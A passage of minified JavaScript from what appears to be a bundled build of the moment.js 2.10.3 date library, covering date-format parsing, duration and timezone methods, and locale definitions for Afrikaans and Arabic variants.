function pn(e,n,t){return"m"===t?n?"хвилина":"хвилину":"h"===t?n?"година":"годину":e+" "+function(e,n){var t=e.split("_");return n%10==1&&n%100!=11?t[0]:n%10>=2&&4>=n%10&&(10>n%100||n%100>=20)?t[1]:t[2]}({mm:"хвилина_хвилини_хвилин",hh:"година_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[t],+e)}function fn(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}var mn,hn,_n=e.momentProperties=[],gn=!1,yn={},vn={},bn=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|x|X|zz?|ZZ?|.)/g,wn=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,kn={},xn={},Mn=/\d/,Tn=/\d\d/,Ln=/\d{3}/,jn=/\d{4}/,Dn=/[+-]?\d{6}/,Sn=/\d\d?/,En=/\d{1,3}/,Pn=/\d{1,4}/,Cn=/[+-]?\d{1,6}/,Yn=/[+-]?\d+/,On=/Z|[+-]\d\d:?\d\d/gi,An=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,In={},Rn={},zn=0,Fn=1,Nn=2,qn=3,Wn=4,$n=5,Bn=6;D("M",["MM",2],"Mo",(function(){return this.month()+1})),D("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),D("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),b("month","M"),C("M",Sn),C("MM",Sn,Tn),C("MMM",An),C("MMMM",An),O(["M","MM"],(function(e,n){n[Fn]=p(e)-1})),O(["MMM","MMMM"],(function(e,n,t,s){var a=t._locale.monthsParse(e,s,t._strict);null!=a?n[Fn]=a:i(t).invalidMonth=e}));var Hn="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Qn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Un={};e.suppressDeprecationWarnings=!1;var Vn=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Kn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],Gn=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],Xn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=W("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),D(0,["YY",2],0,(function(){return this.year()%100})),D(0,["YYYY",4],0,"year"),D(0,["YYYYY",5],0,"year"),D(0,["YYYYYY",6,!0],0,"year"),b("year","y"),C("Y",Yn),C("YY",Sn,Tn),C("YYYY",Pn,jn),C("YYYYY",Cn,Dn),C("YYYYYY",Cn,Dn),O(["YYYY","YYYYY","YYYYYY"],zn),O("YY",(function(n,t){t[zn]=e.parseTwoDigitYear(n)})),e.parseTwoDigitYear=function(e){return p(e)+(p(e)>68?1900:2e3)};var Jn=x("FullYear",!1);D("w",["ww",2],"wo","week"),D("W",["WW",2],"Wo","isoWeek"),b("week","w"),b("isoWeek","W"),C("w",Sn),C("ww",Sn,Tn),C("W",Sn),C("WW",Sn,Tn),A(["w","ww","W","WW"],(function(e,n,t,s){n[s.substr(0,1)]=p(e)}));D("DDD",["DDDD",3],"DDDo","dayOfYear"),b("dayOfYear","DDD"),C("DDD",En),C("DDDD",Ln),O(["DDD","DDDD"],(function(e,n,t){t._dayOfYear=p(e)})),e.ISO_8601=function(){};var Zn=W("moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",(function(){var e=ne.apply(null,arguments);return this>e?this:e})),et=W("moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",(function(){var e=ne.apply(null,arguments);return e>this?this:e}));re("Z",":"),re("ZZ",""),C("Z",On),C("ZZ",On),O(["Z","ZZ"],(function(e,n,t){t._useUTC=!0,t._tzm=ie(e)}));var nt=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var tt=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,st=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/;de.fn=se.prototype;var at=fe(1,"add"),rt=fe(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ";var it=W("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));D(0,["gg",2],0,(function(){return this.weekYear()%100})),D(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),ve("gggg","weekYear"),ve("ggggg","weekYear"),ve("GGGG","isoWeekYear"),ve("GGGGG","isoWeekYear"),b("weekYear","gg"),b("isoWeekYear","GG"),C("G",Yn),C("g",Yn),C("GG",Sn,Tn),C("gg",Sn,Tn),C("GGGG",Pn,jn),C("gggg",Pn,jn),C("GGGGG",Cn,Dn),C("ggggg",Cn,Dn),A(["gggg","ggggg","GGGG","GGGGG"],(function(e,n,t,s){n[s.substr(0,2)]=p(e)})),A(["gg","GG"],(function(n,t,s,a){t[a]=e.parseTwoDigitYear(n)})),D("Q",0,0,"quarter"),b("quarter","Q"),C("Q",Mn),O("Q",(function(e,n){n[Fn]=3*(p(e)-1)})),D("D",["DD",2],"Do","date"),b("date","D"),C("D",Sn),C("DD",Sn,Tn),C("Do",(function(e,n){return e?n._ordinalParse:n._ordinalParseLenient})),O(["D","DD"],Nn),O("Do",(function(e,n){n[Nn]=p(e.match(Sn)[0])}));var ot=x("Date",!0);D("d",0,"do","day"),D("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),D("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),D("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),D("e",0,0,"weekday"),D("E",0,0,"isoWeekday"),b("day","d"),b("weekday","e"),b("isoWeekday","E"),C("d",Sn),C("e",Sn),C("E",Sn),C("dd",An),C("ddd",An),C("dddd",An),A(["dd","ddd","dddd"],(function(e,n,t){var s=t._locale.weekdaysParse(e);null!=s?n.d=s:i(t).invalidWeekday=e})),A(["d","e","E"],(function(e,n,t,s){n[s]=p(e)}));var lt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),ct="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),dt="Su_Mo_Tu_We_Th_Fr_Sa".split("_");D("H",["HH",2],0,"hour"),D("h",["hh",2],0,(function(){return this.hours()%12||12})),we("a",!0),we("A",!1),b("hour","h"),C("a",ke),C("A",ke),C("H",Sn),C("h",Sn),C("HH",Sn,Tn),C("hh",Sn,Tn),O(["H","HH"],qn),O(["a","A"],(function(e,n,t){t._isPm=t._locale.isPM(e),t._meridiem=e})),O(["h","hh"],(function(e,n,t){n[qn]=p(e),i(t).bigHour=!0}));var ut=x("Hours",!0);D("m",["mm",2],0,"minute"),b("minute","m"),C("m",Sn),C("mm",Sn,Tn),O(["m","mm"],Wn);var pt=x("Minutes",!1);D("s",["ss",2],0,"second"),b("second","s"),C("s",Sn),C("ss",Sn,Tn),O(["s","ss"],$n);var ft=x("Seconds",!1);D("S",0,0,(function(){return~~(this.millisecond()/100)})),D(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),xe("SSS"),xe("SSSS"),b("millisecond","ms"),C("S",En,Mn),C("SS",En,Tn),C("SSS",En,Ln),C("SSSS",/\d+/),O(["S","SS","SSS","SSSS"],(function(e,n){n[Bn]=p(1e3*("0."+e))}));var mt=x("Milliseconds",!1);D("z",0,0,"zoneAbbr"),D("zz",0,0,"zoneName");var ht=d.prototype;ht.add=at,ht.calendar=function(e){var n=e||ne(),t=oe(n,this).startOf("day"),s=this.diff(t,"days",!0),a=-6>s?"sameElse":-1>s?"lastWeek":0>s?"lastDay":1>s?"sameDay":2>s?"nextDay":7>s?"nextWeek":"sameElse";return this.format(this.localeData().calendar(a,this,ne(n)))},ht.clone=function(){return new d(this)},ht.diff=function(e,n,t){var s,a,r=oe(e,this),i=6e4*(r.utcOffset()-this.utcOffset());return"year"===(n=w(n))||"month"===n||"quarter"===n?(a=function(e,n){var t,s,a=12*(n.year()-e.year())+(n.month()-e.month()),r=e.clone().add(a,"months");return 0>n-r?(t=e.clone().add(a-1,"months"),s=(n-r)/(r-t)):(t=e.clone().add(a+1,"months"),s=(n-r)/(t-r)),-(a+s)}(this,r),"quarter"===n?a/=3:"year"===n&&(a/=12)):(s=this-r,a="second"===n?s/1e3:"minute"===n?s/6e4:"hour"===n?s/36e5:"day"===n?(s-i)/864e5:"week"===n?(s-i)/6048e5:s),t?a:he(a)},ht.endOf=function(e){return void 0===(e=w(e))||"millisecond"===e?this:this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms")},ht.format=function(n){var t=E(this,n||e.defaultFormat);return this.localeData().postformat(t)},ht.from=function(e,n){return this.isValid()?de({to:this,from:e}).locale(this.locale()).humanize(!n):this.localeData().invalidDate()},ht.fromNow=function(e){return this.from(ne(),e)},ht.to=function(e,n){return this.isValid()?de({from:this,to:e}).locale(this.locale()).humanize(!n):this.localeData().invalidDate()},ht.toNow=function(e){return this.to(ne(),e)},ht.get=L,ht.invalidAt=function(){return i(this).overflow},ht.isAfter=function(e,n){return"millisecond"===(n=w(void 0!==n?n:"millisecond"))?+this>+(e=u(e)?e:ne(e)):(u(e)?+e:+ne(e))<+this.clone().startOf(n)},ht.isBefore=function(e,n){var t;return"millisecond"===(n=w(void 0!==n?n:"millisecond"))?+(e=u(e)?e:ne(e))>+this:(t=u(e)?+e:+ne(e),+this.clone().endOf(n)<t)},ht.isBetween=function(e,n,t){return this.isAfter(e,t)&&this.isBefore(n,t)},ht.isSame=function(e,n){var t;return"millisecond"===(n=w(n||"millisecond"))?+this==+(e=u(e)?e:ne(e)):(t=+ne(e),+this.clone().startOf(n)<=t&&t<=+this.clone().endOf(n))},ht.isValid=function(){return o(this)},ht.lang=it,ht.locale=ge,ht.localeData=ye,ht.max=et,ht.min=Zn,ht.parsingFlags=function(){return a({},i(this))},ht.set=L,ht.startOf=function(e){switch(e=w(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},ht.subtract=rt,ht.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},ht.toDate=function(){return this._offset?new Date(+this):this._d},ht.toISOString=_e,ht.toJSON=_e,ht.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},ht.unix=function(){return Math.floor(+this/1e3)},ht.valueOf=function(){return+this._d-6e4*(this._offset||0)},ht.year=Jn,ht.isLeapYear=function(){return U(this.year())},ht.weekYear=function(e){var n=V(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return null==e?n:this.add(e-n,"y")},ht.isoWeekYear=function(e){var n=V(this,1,4).year;return null==e?n:this.add(e-n,"y")},ht.quarter=ht.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},ht.month=F,ht.daysInMonth=function(){return R(this.year(),this.month())},ht.week=ht.weeks=function(e){var n=this.localeData().week(this);return null==e?n:this.add(7*(e-n),"d")},ht.isoWeek=ht.isoWeeks=function(e){var n=V(this,1,4).week;return null==e?n:this.add(7*(e-n),"d")},ht.weeksInYear=function(){var e=this.localeData()._week;return be(this.year(),e.dow,e.doy)},ht.isoWeeksInYear=function(){return be(this.year(),1,4)},ht.date=ot,ht.day=ht.days=function(e){var n=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=function(e,n){if("string"==typeof e)if(isNaN(e)){if("number"!=typeof(e=n.weekdaysParse(e)))return null}else e=parseInt(e,10);return e}(e,this.localeData()),this.add(e-n,"d")):n},ht.weekday=function(e){var n=(this.day()+7-this.localeData()._week.dow)%7;return null==e?n:this.add(e-n,"d")},ht.isoWeekday=function(e){return null==e?this.day()||7:this.day(this.day()%7?e:e-7)},ht.dayOfYear=function(e){var n=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?n:this.add(e-n,"d")},ht.hour=ht.hours=ut,ht.minute=ht.minutes=pt,ht.second=ht.seconds=ft,ht.millisecond=ht.milliseconds=mt,ht.utcOffset=function(n,t){var s,a=this._offset||0;return null!=n?("string"==typeof n&&(n=ie(n)),Math.abs(n)<16&&(n*=60),!this._isUTC&&t&&(s=le(this)),this._offset=n,this._isUTC=!0,null!=s&&this.add(s,"m"),a!==n&&(!t||this._changeInProgress?me(this,de(n-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?a:le(this)},ht.utc=function(e){return this.utcOffset(0,e)},ht.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(le(this),"m")),this},ht.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(ie(this._i)),this},ht.hasAlignedHourOffset=function(e){return e=e?ne(e).utcOffset():0,(this.utcOffset()-e)%60==0},ht.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},ht.isDSTShifted=function(){if(this._a){var e=this._isUTC?r(this._a):ne(this._a);return this.isValid()&&f(this._a,e.toArray())>0}return!1},ht.isLocal=function(){return!this._isUTC},ht.isUtcOffset=function(){return this._isUTC},ht.isUtc=ce,ht.isUTC=ce,ht.zoneAbbr=function(){return this._isUTC?"UTC":""},ht.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},ht.dates=W("dates accessor is deprecated. Use date instead.",ot),ht.months=W("months accessor is deprecated. Use month instead",F),ht.years=W("years accessor is deprecated. Use year instead",Jn),ht.zone=W("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",(function(e,n){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,n),this):-this.utcOffset()}));var _t=ht,gt=m.prototype;gt._calendar={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},gt.calendar=function(e,n,t){var s=this._calendar[e];return"function"==typeof s?s.call(n,t):s},gt._longDateFormat={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM D, YYYY LT"},gt.longDateFormat=function(e){var n=this._longDateFormat[e];return!n&&this._longDateFormat[e.toUpperCase()]&&(n=this._longDateFormat[e.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,(function(e){return e.slice(1)})),this._longDateFormat[e]=n),n},gt._invalidDate="Invalid date",gt.invalidDate=function(){return this._invalidDate},gt._ordinal="%d",gt.ordinal=function(e){return this._ordinal.replace("%d",e)},gt._ordinalParse=/\d{1,2}/,gt.preparse=Me,gt.postformat=Me,gt._relativeTime={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},gt.relativeTime=function(e,n,t,s){var a=this._relativeTime[t];return"function"==typeof a?a(e,n,t,s):a.replace(/%d/i,e)},gt.pastFuture=function(e,n){var t=this._relativeTime[e>0?"future":"past"];return"function"==typeof t?t(n):t.replace(/%s/i,n)},gt.set=function(e){var n,t;for(t in e)"function"==typeof(n=e[t])?this[t]=n:this["_"+t]=n;this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},gt.months=function(e){return this._months[e.month()]},gt._months=Hn,gt.monthsShort=function(e){return this._monthsShort[e.month()]},gt._monthsShort=Qn,gt.monthsParse=function(e,n,t){var s,a,i;for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;12>s;s++){if(a=r([2e3,s]),t&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),t||this._monthsParse[s]||(i="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[s]=new RegExp(i.replace(".",""),"i")),t&&"MMMM"===n&&this._longMonthsParse[s].test(e))return s;if(t&&"MMM"===n&&this._shortMonthsParse[s].test(e))return s;if(!t&&this._monthsParse[s].test(e))return s}},gt.week=function(e){return V(e,this._week.dow,this._week.doy).week},gt._week={dow:0,doy:6},gt.firstDayOfYear=function(){return this._week.doy},gt.firstDayOfWeek=function(){return this._week.dow},gt.weekdays=function(e){return this._weekdays[e.day()]},gt._weekdays=lt,gt.weekdaysMin=function(e){return this._weekdaysMin[e.day()]},gt._weekdaysMin=dt,gt.weekdaysShort=function(e){return this._weekdaysShort[e.day()]},gt._weekdaysShort=ct,gt.weekdaysParse=function(e){var n,t,s;for(this._weekdaysParse||(this._weekdaysParse=[]),n=0;7>n;n++)if(this._weekdaysParse[n]||(t=ne([2e3,1]).day(n),s="^"+this.weekdays(t,"")+"|^"+this.weekdaysShort(t,"")+"|^"+this.weekdaysMin(t,""),this._weekdaysParse[n]=new RegExp(s.replace(".",""),"i")),this._weekdaysParse[n].test(e))return n},gt.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},gt._meridiemParse=/[ap]\.?m?\.?/i,gt.meridiem=function(e,n,t){return e>11?t?"pm":"PM":t?"am":"AM"},g("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var n=e%10;return e+(1===p(e%100/10)?"th":1===n?"st":2===n?"nd":3===n?"rd":"th")}}),e.lang=W("moment.lang is deprecated. Use moment.locale instead.",g),e.langData=W("moment.langData is deprecated. Use moment.localeData instead.",v);var yt=Math.abs,vt=Ee("ms"),bt=Ee("s"),wt=Ee("m"),kt=Ee("h"),xt=Ee("d"),Mt=Ee("w"),Tt=Ee("M"),Lt=Ee("y"),jt=Pe("milliseconds"),Dt=Pe("seconds"),St=Pe("minutes"),Et=Pe("hours"),Pt=Pe("days"),Ct=Pe("months"),Yt=Pe("years"),Ot=Math.round,At={s:45,m:45,h:22,d:26,M:11},It=Math.abs,Rt=se.prototype;Rt.abs=function(){var e=this._data;return this._milliseconds=yt(this._milliseconds),this._days=yt(this._days),this._months=yt(this._months),e.milliseconds=yt(e.milliseconds),e.seconds=yt(e.seconds),e.minutes=yt(e.minutes),e.hours=yt(e.hours),e.months=yt(e.months),e.years=yt(e.years),this},Rt.add=function(e,n){return je(this,e,n,1)},Rt.subtract=function(e,n){return je(this,e,n,-1)},Rt.as=function(e){var n,t,s=this._milliseconds;if("month"===(e=w(e))||"year"===e)return n=this._days+s/864e5,t=this._months+12*De(n),"month"===e?t:t/12;switch(n=this._days+Math.round(Se(this._months/12)),e){case"week":return n/7+s/6048e5;case"day":return n+s/864e5;case"hour":return 24*n+s/36e5;case"minute":return 1440*n+s/6e4;case"second":return 86400*n+s/1e3;case"millisecond":return Math.floor(864e5*n)+s;default:throw new Error("Unknown unit "+e)}},Rt.asMilliseconds=vt,Rt.asSeconds=bt,Rt.asMinutes=wt,Rt.asHours=kt,Rt.asDays=xt,Rt.asWeeks=Mt,Rt.asMonths=Tt,Rt.asYears=Lt,Rt.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*p(this._months/12)},Rt._bubble=function(){var e,n,t,s=this._milliseconds,a=this._days,r=this._months,i=this._data,o=0;return i.milliseconds=s%1e3,e=he(s/1e3),i.seconds=e%60,n=he(e/60),i.minutes=n%60,t=he(n/60),i.hours=t%24,a+=he(t/24),o=he(De(a)),a-=he(Se(o)),r+=he(a/30),a%=30,o+=he(r/12),r%=12,i.days=a,i.months=r,i.years=o,this},Rt.get=function(e){return this[(e=w(e))+"s"]()},Rt.milliseconds=jt,Rt.seconds=Dt,Rt.minutes=St,Rt.hours=Et,Rt.days=Pt,Rt.weeks=function(){return he(this.days()/7)},Rt.months=Ct,Rt.years=Yt,Rt.humanize=function(e){var n=this.localeData(),t=function(e,n,t){var s=de(e).abs(),a=Ot(s.as("s")),r=Ot(s.as("m")),i=Ot(s.as("h")),o=Ot(s.as("d")),l=Ot(s.as("M")),c=Ot(s.as("y")),d=a<At.s&&["s",a]||1===r&&["m"]||r<At.m&&["mm",r]||1===i&&["h"]||i<At.h&&["hh",i]||1===o&&["d"]||o<At.d&&["dd",o]||1===l&&["M"]||l<At.M&&["MM",l]||1===c&&["y"]||["yy",c];return d[2]=n,d[3]=+e>0,d[4]=t,Ce.apply(null,d)}(this,!e,n);return e&&(t=n.pastFuture(+this,t)),n.postformat(t)},Rt.toISOString=Ye,Rt.toString=Ye,Rt.toJSON=Ye,Rt.locale=ge,Rt.localeData=ye,Rt.toIsoString=W("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Ye),Rt.lang=it,D("X",0,0,"unix"),D("x",0,0,"valueOf"),C("x",Yn),C("X",/[+-]?\d+(\.\d{1,3})?/),O("X",(function(e,n,t){t._d=new Date(1e3*parseFloat(e,10))})),O("x",(function(e,n,t){t._d=new Date(p(e))})),
//! moment.js
//! version : 2.10.3
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
e.version="2.10.3",function(e){mn=e}(ne),e.fn=_t,e.min=function(){var e=[].slice.call(arguments,0);return te("isBefore",e)},e.max=function(){var e=[].slice.call(arguments,0);return te("isAfter",e)},e.utc=r,e.unix=function(e){return ne(1e3*e)},e.months=function(e,n){return Le(e,n,"months",12,"month")},e.isDate=t,e.locale=g,e.invalid=l,e.duration=de,e.isMoment=u,e.weekdays=function(e,n){return Le(e,n,"weekdays",7,"day")},e.parseZone=function(){return ne.apply(null,arguments).parseZone()},e.localeData=v,e.isDuration=ae,e.monthsShort=function(e,n){return Le(e,n,"monthsShort",12,"month")},e.weekdaysMin=function(e,n){return Le(e,n,"weekdaysMin",7,"day")},e.defineLocale=y,e.weekdaysShort=function(e,n){return Le(e,n,"weekdaysShort",7,"day")},e.normalizeUnits=w,e.relativeTimeThreshold=function(e,n){return void 0!==At[e]&&(void 0===n?At[e]:(At[e]=n,!0))};var zt=e,Ft=(zt.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,n,t){return 12>e?t?"vm":"VM":t?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},ordinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}}),zt.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}}),{1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"}),Nt={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},qt=(zt.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,n,t){return 12>e?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return Nt[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return Ft[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}}),zt.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",LTS:"LT:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d 